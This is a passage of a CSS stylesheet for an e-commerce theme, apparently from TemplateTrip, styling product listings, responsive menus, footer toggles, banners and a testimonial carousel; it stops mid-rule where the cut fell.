.product-list .product-thumb .button-group .btn-compare i {
	background-position: 8px -86px;
}
.product-list .product-thumb .button-group .btn-compare:hover i {
  background-position: -35px -86px;
}
/*----------------------------button css end----------------------*/
/*product-page */
.product-block {
  background: #ffffff;
  float: left;
  width: 100%;
}
.product-product .product-image .thumbnail
{
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  padding: 0;
  margin: 0 0 5px;
  transition: none;
  -moz-transition: none;
-webkit-transition: none;
-khtml-transition: none;
-o-transition: none;
}
.product-product .related-carousel {
  margin: 10px 0;
}
.additional-images .owl-item,.related-items .owl-item{float:left;}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}

.thumbnails > img {
	width: 100%;
}
.thumbnails .owl-carousel.additional-images {
	float: left;
	width: 100%;
	padding: 0 35px;
}
.thumbnails .additional-images {
	border: 0 none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	display:inline-block;
}
.additional-images-container .customNavigation > .btn {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-khtml-transition: all 0.3s ease-in-out;
}
.additional-images .thumbnail
{
  	border: 1px solid #f0f0f0;
	display: block;
	margin: 8px;
	overflow: hidden;
	padding: 0;
}
.additional-images .thumbnail:hover {
	border-color: #f0f0f0;
}
.products-list .owl-carousel {
	background: #ffffff;
	border: medium none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	width: auto;
	position: static;
	margin-bottom: 0;
}
.additional-images > .image-additional {
	float: left;
	padding: 0 10px;
}
.additional-images .image-additional {
	display: block;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	text-align: center;
}
.image-additional > img {
	max-width: 100%;
	border: 1px solid #f0f0f0;
}
@media (min-width: 1301px) and (max-width: 1600px) {
   .container {
   	width: 1295px;
  }
}
@media (min-width: 1200px) and (max-width: 1300px) {
	.container {
		width: 1170px;
	}	
}
@media (max-width: 1200px) {
#column-left,
#column-right {
	width: 22%;
}
#content {
	width: 56%;
}
.product-layout.product-grid {
    width: 33.33%;
}
}
@media (max-width: 1199px) {
	#column-left .product-thumb .thumb-description,
	#column-right .product-thumb .thumb-description {
		padding:0 5px;
		width:60%;
	}
	.product-list .product-thumb .caption {
		width:64%;	
	}
	.product-list .thumb-description .button-wrapper {
		width:36%;
	}
	.product-images .additional-images-container {
		width:100%;
	}
	#column-left .products-list .row > div .image,
	#column-right .products-list .row > div .image {
 	   width: 40%;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.product-layout.product-grid {
    	width: 50%;
	}
}
@media (min-width: 992px) {
	#menu ul.nav > li.dropdown:hover > .dropdown-menu {
		display: block;
		padding:0;
		border-color:#f0f0f0;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown > a:after {
		font-family: 'FontAwesome';
		content: '\f105';
		position: absolute;
		right: 5px;
		top: 2px;
	}
}
@media (max-width: 991px) {
	.common-home header {
	  margin: 0 0 20px;
	}
	.header-top-left {
		width: 100%;
	}
	.header-top-right {
		width: 100%;
		float: left;
		text-align: center;
	}
	.header-top-right .pull-right {
		float: none !important;
	}
	.header-left {
		margin: 30px 0 0;
	}
	#menu .navbar-collapse {
		background:#fff;
		padding: 0;
		position: absolute;
		width: 100%;
		z-index: 999;
		border:1px solid #f0f0f0;
		top:50px;
		left:auto;
		right:0;
	}	
	#menu .navbar-header.collapsed, #menu #category {
		display:block !important;
		position:relative;
		width:100%;
		text-align:left;
	}
	#menu {
 	   padding: 5px 0;
	   position:unset;
	   
	}
	.menu-container .left {
		position:unset;
	}
	#menu div.navbar-header:after,
	#menu .navbar-header i.fa {
		font-family: "FontAwesome";
		content:"\f0c9";
		font-size: 14px;
		position: absolute;
		right: 5px;
		top: 10px;
		font-weight:normal;
		color: #000000;
	}
	#menu .nav > li.dropdown:hover::after{
		display:none;
	}
	#menu .navbar-nav li.dropdown .dropdown-menu .dropdown-inner ul.single-dropdown-menu{
		padding:0;
	}
	#menu ul.nav ul.list-unstyled.single-dropdown-menu li.dropdown::after{
		display:none;
	}
	#ttcmsfooter.block.footer-block {
		border:none;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a {
		color: #FFFFFF;
	}
	#menu .list-unstyled.childs_1.single-dropdown-menu a {
		padding:0 15px;
	}
	.navbar-nav {
		margin:0;
		padding: 10px 20px;
	}
	#menu .nav li.dropdown > a, 
	#menu .nav > li.dropdown > span {
    	padding: 0;
	}
	#menu .nav.navbar-nav > li:hover > a, #menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover, #menu .nav.navbar-nav > li:hover > span{
		color:#000;
	}
	#menu .nav > li.dropdown::after {
    	content: "";
	}
	#menu .nav > li.dropdown::before {
    	content: "";
	}
	#menu .navbar-collapse li.dropdown > i {
		background:none;
		font-size: 14px;
		position: absolute;
		color: #777777;
		right: 0;
		top: 5px;
		padding: 0;
		cursor: pointer;
		text-align: center;
	}
	#menu .navbar-collapse li.dropdown > .dropdown-menu {
		position: relative;
		width: 100%;
		top:0;
		border: none;
	}
	#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
		position: static;
		display: block;
	}
	#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
		padding: 0 15px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
		padding: 0 !important;
	}         
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		color: #FFFFFF;
	}
	.menu-container > .container {
		position:relative;
	}
	#menu .nav.navbar-nav > li
	{
		display:block;
		text-align:left;
	}
	#menu .nav > li > a, #menu .nav > li > span
	{
		color:#414141;
		text-transform:capitalize;
		padding:0;
		line-height:26px;
		font-size:14px;
	}
	#menu .navbar-collapse li.dropdown > i::before {
		content: "\f067";
		font-family: fontawesome;
    }
	#menu .navbar-collapse li.dropdown.active > i::before{
		content:"\f068";
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a,#menu .dropdown-inner a
	{
		color:#414141;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a::after
	{
		display:none;
	}	
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a, #menu .dropdown-inner a,#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu
	{
		padding:0 0 0 15px !important;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a
	{
		text-transform:capitalize;
	}
	#menu .nav.navbar-nav > li:hover > a,
	#menu .nav.navbar-nav > li:hover > span {
		background:none;
		color:#000;
	}
	.TTProduct-Tab {
		margin: 10px auto 0;
	}
	.product-list .product-thumb .caption,
	.product-list .thumb-description .button-wrapper {
		float:left;
		width:100%;
		border:none;
		padding:0;
	}
	.product-list.product-layout .button-group {
		width:100%;
	}
	.product-list .product-thumb .button-group button {
	  float: left;
	  height: auto;
	  margin: 0 5px 0 0;
	  width: auto;
	}
	.product-list .product-thumb .button-group .btn-cart {
		margin: 0 5px 0 0;
	}
	footer {
	  margin: 0;
	  padding: 20px 0 0;
	}
	footer .footer-column {
       float: left;
	   padding: 0;
 	   width: 100%;
	}
	footer .footer-column ul{
		padding:0 10px;
	}
	.footer-bottom {
	  margin-top: 15px;
	}
	footer .footer-column h5.toggle:hover {
		cursor:pointer;
	}
	footer .footer-column h5.toggle,
	#ttcmsfooterservice .title_block,
	.payment-icon-inner > h4 {
		padding: 10px;
		margin: 0 0 2px;
		position:relative;
	}
	footer .footer-column h5.toggle:hover,
	#ttcmsfooterservice .title_block:hover,
	.payment-icon-inner > h4:hover {
		background: rgba(0, 0, 0, 0.05);
	}
	footer .footer-column h5.toggle:after,
	#ttcmsfooterservice .title_block:after,
	.payment-icon-inner > h4:after {
		content: "\f067";
    	display: block;
    	font-family: "FontAwesome";
    	font-size: 14px;
   		font-weight: normal;
    	position: absolute;
    	right: 10px;
		left: auto;
    	top: 10px;
	}
	footer .footer-column.active h5.toggle:after,
	footer .contact-us.active h5.toggle:after,
	footer .payment-icon-block .payment-icon-inner.active h4::after,
	#ttcmsfooterservice.active .title_block.toggle::after,
	#ttcmsfooter.active .ttabout-title.toggle::after,
	.payment-icon-inner.active > h4 {
		content: '\f068';
		font-weight:normal;
	}
	.product-images .additional-images-container {
		width:80%;
	}
/*------------------------------------- Column Toggle CSS Start ------------------------------------------*/
	body .container > .row > #content {
		float: left;
		width: 100%;
	}
	body .container > .row > #column-left,
	body .container > .row > #column-right {
		float: left;
		width: 100%;
		display: block !important;
	}
	#column-left > div, #column-right > div {
		padding: 0;
		margin-bottom: 10px;
		cursor: pointer;
	}
	#column-left .swiper-viewport, #column-right .swiper-viewport {
		padding: 8px;
		margin-bottom: 10px;
	}
	#column-left .panel-default,
	#column-right .panel-default,
	#column-left .category-treeview.panel-default,
	#column-right .category-treeview.panel-default,
	#ttcmstestimonial .title_block,
	#ttcmsleftservices .title_block {
		padding: 15px;
		cursor: pointer;
	}
	#column-left .panel-default.information-list,
	#column-right .panel-default.information-list {
		padding: 0;
	}
	#column-left .panel-heading,
	#column-right .panel-heading,
	#column-left .box-heading > h3,
	#column-right .box-heading > h3 {
		padding: 15px;
	}
	#column-left .toggle:after,
	#column-right .toggle:after {
		content: "\f067";
		float: right;
		color: #333333;
		font-family: "FontAwesome";
		font-size: 14px;
		font-weight: 400;
		left: auto;
		position: absolute;
		right: 15px;
		left: auto;
		top: 15px;
		display:block;
		background:none;
	}
	#column-left .box-heading,
	#column-right .box-heading {
		position: relative;
	}
	#column-left .panel-default.active > div.toggle:after,
	#column-left .products-list.active > div.toggle:after,
	#column-right .panel-default.active > div.toggle:after,
	#column-right .products-list.active > div.toggle:after,
	#ttcmstestimonial .tttestimonial-inner.active > h4.toggle:after,
	 #ttcmsleftservices.active .title_block.toggle::after {
		content:"\f068";
	}
	#column-left .products-list > .row,
	#column-right .products-list > .row,
	#header-left .products-list > .row,
	#header-right .products-list > .row,
	#footer-left .products-list > .row,
	#footer-right .products-list > .row {
		float: left;
		width: 100%;
		margin: 15px 0 0;
	}
	#column-left .list-group .list-group-item,
	#column-right .list-group .list-group-item {
		float: left;
		width: 100%;
	}
	#column-left .panel > .list-group,
	#column-right .panel > .list-group {
		float: left;
		width: 	100%;
		margin: 15px 0;
		padding: 0 15px;
	}
	
	/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/
		#column-left .panel-default.option-filter,
		#column-right .panel-default.option-filter {
			display: none;
		}
		.option-filter-box .list-group .list-group-items {
			float: left;
			width: 100%;
		}
		.category-treeview ul {
			float: left;
			width: 100%;
			margin: 15px 0 0;
		}
		.option-filter-box {
			border: 1px solid #f0f0f0;
			float: left;
			padding: 20px;
			width: 100%;
		}
		.option-filter-box .list-group-items > .list-group-item {
			padding: 0 0 10px;
		}
		.option-filter-box .list-group .list-group-item,
		.option-filter-box .radio,
		.option-filter-box .checkbox {
			width: 100%;
			float: left;
			background: #FFF;
			border: none;
		}
		.option-filter-box a.list-group-item {
			padding: 10px 0;
			text-transform: uppercase;
		}
		.option-filter-box .list-group {
			float: left;
			width: 100%;
			margin: 0;
		}
		.option-filter-box .panel-footer {
			float: left;
			width: 100%;
			background: #FFF;
			padding: 0;
		}
		.option-filter-box .btn.btn-primary {
		  padding: 7px 18px;
		}
		.option-filter-box .checkbox > label:hover,
		.option-filter-box .checkbox > label:hover {
			color: #000;
		}

/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/

/*------------------------------------- Column Toggle CSS End ------------------------------------------*/
}
@media (min-width: 768px) {

	/* fixed colum left + content + right*/
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
@media (max-width: 767px) {
	#top-links.header-user-info {
	  display: inline-block;
	  float: none !important;
	  margin: 15px 0;
	  vertical-align: top;
	}
	.tt-wrap {
	  float: left;
	  text-align: center;
	  width: 100%;
	}
	header .header-left {
 		margin: 25px auto auto;
		width: 100%;
	}
	#logo {
		margin: 0 auto;
		width: 171px;
	}
	.full-header .container {
		position: relative;
	}
	#form-currency .btn-group ul.dropdown-menu.currency-toggle, 
	#form-language .btn-group ul.dropdown-menu.language-toggle, 
	#top-links .dropdown .dropdown-menu {
		top: 33px;
		left: 0;
		right: 0;
	}
	#cart {
		margin: 0;
		position: absolute;
		left: auto;
		right: 15px;
		top: auto;
		bottom: 0;
		width: 55px;
		height: 45px;
		background: #111;
		border-radius: 0 4px 0 0; 
		-moz-border-radius: 0 4px 0 0;
		-webkit-border-radius: 0 4px 0 0;
		-khtml-border-radius: 0 4px 0 0;
		z-index: 99;
	}
	.header-right #cart .cart-heading {
		display: none;
	}
	.header-right #cart button.btn {
		width: 100%;
		height: 100%;
	}
	.header-right #cart > button.btn::after {
		width: 100%;
		height: 100%;
		background-position: -23px -170px;
	}
	.header-right #cart:hover > button.btn::after { 
		background-position: -23px -116px;
	}
	#cart #cart-total {
		right: 8px;
		left: auto;
	}
	.category-filter .filter-show,
	.category-filter .filter-sort-by
	{
		clear: left;
		margin: 3px 0;
		float: left;
	}
	.product-tabs {
		width: 100%;
		float: left;
	}
	#cart .dropdown-menu {
		top: 53px;
	}
	.category-products .product-grid {
		width: 50%;
	}
	.information-contact .contact-location .col-sm-3 {
		width: 50%;
		float: left;
	}
	footer .footer-column h5, 
	.payment-icon-inner > h4, 
	#ttcmsfooterservice .title_block, 
	.payment-icon-inner > h4 {
		font-size:15px;
	}
	#top .header-top-left {
	    float: left;
    	text-align: center;
 	   width: 100%;
	}
	.header-top-right .dropdown span.hidden-xs, 
	.header-top-right #wishlist-total span {
		display:block !important;
	}
	.header-top-right .dropdown a.dropdown-toggle, 
	.header-top-right #wishlist-total {
		padding: 0;
	}
	#form-currency .btn.dropdown-toggle, 
	#form-language .btn.dropdown-toggle {
		padding: 0;
	}
	.header-top-right {
		float: left;
		text-align: center;
		width: 100%;
		margin: 5px 0 6px;
	}
	.product-thumb .button-group {
		opacity:1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		bottom: 100px;
	}
	.product-thumb:hover .rating {
		display: block;
	}
	.product-thumb .sale-icon, .product-sale-icon {
		display: block;
	}
	#page > .page-title-wrapper .container {
		text-align:center;
	}
	.page-title-wrapper .page-title {
		float:left;
		width:100%;
		text-align:center;
		margin: 10px 0 15px;
	}
	.breadcrumb {
		float:none;
		margin:0 auto;
		display:inline-block;
	}
}
@media (max-width: 480px) {
	header .header-left {
	  margin: 30px auto 20px;
	}
	.header-top-right .dropdown span {
		font-size: 0;
		float: right;
	}
	.header-top-right .dropdown .dropdown-toggle > i.fa-user {
		display: inline;
	}
	.header-top-right .dropdown .dropdown-toggle > i::before {
		content: "\f007";
	}
	.full-header .container {
		padding: 0 10px;
	}
	#cart {
		right: 10px;
		left: auto;
	}
	#cart .dropdown-menu {
		min-width: 200px;
	}
	#cart .dropdown-menu li p {
		padding-top: 0;
	}
	#top-links > ul > li {
		padding-left:6px;
		padding-right:6px;
	}
	.TTProduct-Tab .nav-tabs > li > a {
		padding: 10px 0;
	}
	.TTProduct-Tab .tab-box-heading .nav-tabs {
		width: 100%;
	}
	.TTProduct-Tab .tab-box-heading .nav.nav-tabs li {
		width: 100%;
		text-align: center;
	}
	.TTProduct-Tab.products-list .owl-carousel {
	  position: relative;
	}
	.TTProduct-Tab .tab-box-heading {
		margin: 0 0 50px;
	}
	 .TTProduct-Tab .box-heading h3,
	 .box-heading h3, .page-title-wrapper h1 {
		font-size:18px;
	}
	 .TTProduct-Tab .nav-tabs li h3,
	 .nav-tabs > li > a {
		font-size:18px;
	}
	.banner-panel img {
		display: inline-block;
		text-align: center;
	}
	#column-left .banner-panel, #column-right .banner-panel {
		text-align: center;
	}
	.product-list .product-thumb .image {
		display: inline-block;
		float: none;
		text-align: center;
		width: 100%;
	}
	.product-list .product-thumb .thumb-description {
		width: 100%;
		padding: 0;
	}
	.product-list.product-layout .button-group {
		margin:10px 0 0;
	}
	.header-middle #header-search {
		float:none;
		margin:0 auto;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.page-title-wrapper .breadcrumb > li {
		float:none;
		display:inline-block;
	}
	.category-filter .filter-text.filter-text {
		width: auto;
	}	
	.header-top-left .dropdown-toggle span, .header-top-left .phone-number {
		display:none !important;
	}
	.product-product .product-details .rating .product-rating::after {
		display:none;
	}
	.table {
		overflow: scroll;
		display: inline-block;
	}
	.table td {
		width: 100%;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.information-contact .contact-location .col-sm-3 {
		border-bottom: 1px solid #eeeeee;
		width: 100%;
	}
	.information-contact .contact-location .col-sm-3:last-child {
		border-bottom: 0 none;
	}
		#content .category-list h3 {
		font-size:17px;
	}
	.option-filter-box .btn.btn-primary {
 	   padding: 5px 10px;
	}
	.category-products .product-thumb .image, .product-category .product-thumb .product-list-caption {
		float:left;
		width:100%;
		text-align: center;
		margin: 0 0 20px
	}
	.product-category .category-pagination div.text-left,
	.category-pagination div.text-right {
		float:left;
		width:100%;
		text-align:center;
	}
	.rating .product-rating {
		width: 100%;
		margin: 0 0 10px;
		padding: 0;
	}
	.product-product .product-tabs .nav-tabs li {
		float: none;
		width:100%;
		margin:0;
	}
	.image-additional a.thumbnail {
		margin: 5px;
	}	
	.product-images .additional-images-container {
		width: 100%;
	}
	.thumbnails .owl-carousel.additional-images {
		padding: 0 30px;
	}
	.product-list .thumb-description {
		padding:0;
	}
	.product-quantity label, .product-quantity #input-quantity {
		margin:0 3px 0 0;
	}
	.product-product #form-review .form-group label.control-label {
		float: left;
		width: 100%;
	}
	.product-product #button-cart {
			margin: 10px 0 0;
	}
	.footer-bottom-link {
	  text-align: center;
	  width: 100%;
	}
}
@media (max-width: 319px) {
	header #logo, #logo .img-responsive, #search, #header-search { width: 100%; }
}

/* ------------------------------------ Start TT - CMS Header services ------------------------------- */
.full-header.fixed .header-right-cms {
	margin: 15px 0 14px;
}
.header-right-cms {
  float: right;
  margin: 25px 0 24px 0;
  padding: 0 15px;
  border-right: 1px solid #1c4d9d;
  width: 12%;
}
#ttcmsheaderservices {
    float: left;
    width: 100%;
}
#ttcmsheaderservices .ttcmsheaderservice {
  float: right;
  padding: 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
  padding: 10px 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
  font: 400 14px/20px "Poppins", sans-serif;
  color: white;
  text-transform: capitalize;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-desc {
  font: 400 14px/20px "Poppins", sans-serif;
  color: white;
}
#ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
  background: transparent url("TemplateTrip/images/sprite.png") repeat scroll -35px -426px;
  float: left;
  height: 42px;
  margin: 0 5px 0 0;
  width: 36px;
}
@media (min-width: 1301px) and (max-width: 1600px) { 
	.header-right-cms {
		width: 15%;
	}
}
@media (min-width: 1200px) and (max-width: 1300px) {
  .header-right-cms {
    width: 17%;
  }
}
@media (max-width: 1200px) {
   .header-right-cms {
    width: 17%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
   .header-right-cms {
    width: 20%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
   .header-right-cms {
    margin: 24px 0;
    width: 28%;
  }
}
@media (max-width: 767px) {
  .header-right-cms	{
    margin: 15px 0;
    width: auto;
    display: inline-block;
    float: none;
    border-right: none;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service {
    text-align: center;
  }
    #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    display: inline-block;
    text-align: left;
    border: none;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: right;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
}
@media (max-width: 480px) {
   .header-right-cms {
    padding: 0 10px;
  }
    #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    border: none;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
    font-size: 14px;
    line-height: 18px;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-desc {
    font-size: 12px;
    line-height: 18px;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: left;
    padding: 0;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    margin: 0;
  }

}
/* ------------------------------------ End TT - CMS Header services ------------------------------- */
/*----------------------------- TT-CMS-Banner CSS Start ------------------------------------*/
#ttbanners {
  float: left;
  width: 100%;
  margin: 30px 0;
  padding: 0;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a {
  display: block;
  position: relative;
  overflow: hidden;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-22deg);
  transform: skewX(-22deg);
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a > img {
  max-width: 100%;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img:hover a:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #ttbanners {
    padding: 0;
  }
}
@media (max-width: 991px) {
  #ttbanners .ttbannerblock .ttbanner.ttbanner2 {
    padding-left: 10px;
  }
  #ttbanners .ttbannerblock .ttbanner.ttbanner1 {
    padding-right: 10px;
  }
  #ttbanners {
    margin: 20px 0 30px;
  }

}
@media (max-width: 767px) {
  #ttbanners {
    margin: 20px 0;
  }
}
@media (max-width: 480px) {
  #ttbanners {
    margin: 10px 0 20px;
  }
}
/*----------------------------- TT-CMS-Banner CSS Start ------------------------------------*/
/*---------------------------- Start TT - CMS Bottom Banner block ----------------------------*/
	#ttcmsbottombanners {
	  float: left;
	  width: 100%;
	}
	#ttcmsbottombanners .ttbottombannerblock {
	  float: left;
	  width: 100%;
	  margin: 0 0 20px;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img img {
	  max-width: 100%;
	  height: auto;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a {
	  display: block;
	  position: relative;
	  overflow: hidden;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a:before {
	  position: absolute;
	  top: 0;
	  left: -75%;
	  z-index: 2;
	  display: block;
	  content: '';
	  width: 50%;
	  height: 100%;
	  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	  -webkit-transform: skewX(-25deg);
	  transform: skewX(-25deg);
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a img {
	  max-width: 100%;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img:hover a:before {
	  -webkit-animation: shine 1.5s;
	  animation: shine 1.5s;
	}
/*---------------------------- End TT - CMS Bottom Banner block ----------------------------*/
/*---------------------------- Start TT - CMS Left Services block ----------------------------*/
#ttcmsleftservices {
  float: left;
  width: 100%;
}
#ttcmsleftservices .title_block {
  display: none;
}
#ttcmsleftservices .block_content {
  float: left;
  width: 100%;
  padding: 0 10px 18px;
}
#ttcmsleftservices .block_content > div {
  float: left;
  width: 100%;
  border-bottom: 1px solid #f0f0f0;
  padding: 20px 0;
}
#ttcmsleftservices .block_content > div:last-child {
  border: none;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon {
  width: 62px;
  height: 52px;
  float: left;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttshipping_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -14px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttsupport_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -110px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttsaving_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -205px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttmoneyback_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -297px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttshopping_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -391px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttawardwinner_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -486px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content {
  float: left;
  padding: 5px 0 0 15px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content .service-title {
  font: 400 16px/24px "Poppins", Helvetica, sans-serif;
  color: #333333;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content .service-desc {
  font: 400 13px/18px "Poppins",Helvetica,sans-serif;
  color: #888888;
}
#ttcmsleftservices .block_content > div:hover .ttcontent_inner .service .service-content .service-title {
  color: #1e54aa;
}
@media (max-width: 991px) {
  #ttcmsleftservices .title_block {
    display: block;
  } 
}
/*---------------------------- End TT - CMS Left Services block ----------------------------*/	
/* ------------------------------------ Start TT - CMS testimonial ------------------------------- */
#tttestimonial-carousel.owl-carousel {
    border: none;
    list-style: none;
	padding: 0 10px 18px;
	margin: 0;
	float: left;
}
#ttcmstestimonial {
  float: left;
  text-align: center;
  width: 100%;
}
#ttcmstestimonial .tttestimonial-content.container {
  padding: 0;
}
#ttcmstestimonial .title_block .ttblock-heading {
  border: medium none;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  padding: 8px 20px;
  margin: 0;
}
#ttcmstestimonial .title_block .ttblock-heading:before {
  display: none;
}
#ttcmstestimonial .tttestimonial-subtitle {
  font-family: "Poppins", Helvetica, sans-serif;
  font-size: 12px;
  color: #888888;
  float: left;
  width: 100%;
  margin: 0;
  text-transform: capitalize;
  padding-bottom: 10px;
  position: relative;
}
#ttcmstestimonial ul li {
  float: left;
  width: 100%;
}
#ttcmstestimonial ul li .testimonial-image {
  height: 90px;
  width: 90px;
  float: left;
  margin: 10px 0 0px 0;
}
#ttcmstestimonial ul li .testimonial-image img {
  border: 1px solid #f0f0f0;
  float: left;
  width: 100%;
  height: 100%;
}
#ttcmstestimonial ul li .testimonial-user-title {
  float: left;
  text-align: left;
  padding: 0 0 0 20px;
}
#ttcmstestimonial ul li .testimonial-user-title h3 {
  color: #333333;
  font: 400 14px/18px "Poppins", sans-serif;
  margin-bottom: 0;
}
#ttcmstestimonial ul li .testimonial-user-title h3 i {
  font-style: italic;
  font-weight: normal;
  text-transform: capitalize;
  color: #888888;
}
#ttcmstestimonial ul li .testimonial-content {
  margin: 20px 0 00px;
  float: left;
  width: 100%;
  text-align: left;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc {
  float: left;
  margin: 0 0 10px;
  padding: 0 10px;
  width: 100%;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc > p {
  color: #888888;
  line-height: 20px;
}
#ttcmstestimonial .owl-buttons {
  display: inline-block;
  float: none;
  text-align: center;
  vertical-align: top;
  width: auto;
}
#ttcmstestimonial .owl-buttons > div {
  height: 30px;
  width: 30px;
  font-size: 0;
  float: left;
  display: inline-block;
  vertical-align: top;
  cursor: pointer;
  position: relative;
  	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
#ttcmstestimonial .owl-buttons > div:before {
  font-family: "FontAwesome";
  font-size: 26px;
  float: left;
  width: 100%;
  text-align: center;
  padding: 5px;
  height: 100%;
  color: #888888;
}
#ttcmstestimonial .owl-buttons > div:hover:before {
  color: #333333;
}
#ttcmstestimonial .owl-buttons .owl-prev {
  border-right: 1px solid #bfbfbf;
  left: 0;
}
#ttcmstestimonial .owl-buttons .owl-next {
	right: 0;
}
#ttcmstestimonial .owl-buttons .owl-prev:before {
  content: "\f104";
}
#ttcmstestimonial .owl-buttons .owl-next:before {
  content: "\f105";
}

@media (min-width: 992px) and (max-width: 1400px) {
  #ttcmstestimonial ul li .testimonial-content .testimonial-desc {
    margin: 0 0 20px;
    padding: 0 20px;
  }
}
@media (max-width: 767px) {
  #ttcmstestimonial ul li .testimonial-content {
    margin: 20px 0 30px;
  }
}
/* ------------------------------------ End TT - CMS testimonial ------------------------------- */
/* ----------------------------- Start TT - CMS Sub-Banner block ----------------------- */
#ttcmssubbanners {
  float: left;
  width: 100%;
  margin: 0 0 25px;
}
#ttcmssubbanners .ttsubbannerblock {
  display: inline-block;
  float: none;
  vertical-align: top;
